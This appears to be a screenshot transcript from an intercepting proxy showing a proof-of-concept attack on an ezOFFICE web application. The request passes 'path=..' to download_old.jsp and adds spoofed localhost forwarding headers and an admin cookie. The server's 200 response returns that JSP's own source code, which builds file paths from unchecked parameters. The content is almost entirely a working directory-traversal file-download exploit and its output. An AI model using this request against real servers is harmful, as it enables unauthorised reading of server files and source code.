 Request
Pretty Raw Hex \n
1 GET /defaultroot/download_old.jsp?path=..&name=%F0%9F%90%B6&FileName=
download_old.jsp HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: LocLan=zh_cn; JSESSIONID=
RNxcvcSLT7kQJbGwYTqWHTthQNyyqvd8kJhPmTTjGHFq257j2rQ5!168601689;
ezofficeUserName=admin; ezofficeDomainAccount=whir
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 09:49:27 GMT
3 Content-Length: 3074
4 Content-Type: application/x-msdownload
5 Content-Disposition: attachment; filename="%F0%9F%90%B6"
6 Connection: close
7
8 <%@ page contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
9
10 <%
11 request.setCharacterEncoding("UTF-8");
12 try{
13 // 得到文件名字和路径
14 String filepath="";
15 HttpServletRequest HSR=(HttpServletRequest)pageContext.getRequest();
16 String path=request.getParameter("path");
17 filepath=HSR.getRealPath("/upload/")+"/"+path+"/";
18 String filename = request.getParameter("FileName");
19 String name = request.getParameter("name");
20 //name=new String(name.getBytes("GBK"),"iso-8859-1");
21
22
//--------------------UTF-8编码----编码过的长度不能超过150位，否则文件名称乱码--
---start
23 String fileNameTemp = java.net.URLEncoder.encode(name,"UTF-8");
24 if(fileNameTemp.length()>112){
25 int dotIndex = name.lastIndexOf(".");//文件后缀名的.位置
26 int endIndex = 12;//截断的长度
27 if(dotIndex<=endIndex){
28 endIndex = dotIndex-1;
29 }
30 name = name.substring(0,endIndex)+name.substring(dotIndex);
31 fileNameTemp = java.net.URLEncoder.encode(name,"UTF-8");
32 }
33
//--------------------UTF-8编码----编码过的长度不能超过150位，否则文件名称乱码--